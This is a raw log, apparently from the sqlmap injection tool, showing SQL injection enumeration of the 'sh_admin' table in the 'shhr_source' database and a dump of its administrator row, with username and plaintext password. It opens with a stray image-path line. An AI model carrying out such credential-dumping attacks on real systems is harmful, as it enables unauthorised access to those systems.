 '
[17:58:16] [INFO] the SQL query used returns 4 entries
[17:58:16] [INFO] resumed: "uId","tinyint(2)","uId","tinyint(2)"
[17:58:16] [INFO] resumed: "userName","varchar(15)","userName","varchar(15)"
[17:58:16] [INFO] resumed: "password","varchar(15)","password","varchar(15)"
[17:58:16] [INFO] resumed: "role","tinyint(2)","role","tinyint(2)"
[17:58:16] [INFO] fetching entries for table 'sh_admin' in database 'shhr_source
'
[17:58:16] [WARNING] reflective value(s) found and filtering out
[17:58:16] [INFO] the SQL query used returns 1 entries
[17:58:16] [INFO] retrieved: "111","1","1","admin"
[17:58:16] [INFO] analyzing table dump for possible password hashes
Database: shhr_source
Table: sh_admin
[1 entry]
+-----+------+----------+----------+
| uId | role | userName | password |
+-----+------+----------+----------+
| 1 | 1 | admin | 111 |
+-----+------+----------+----------+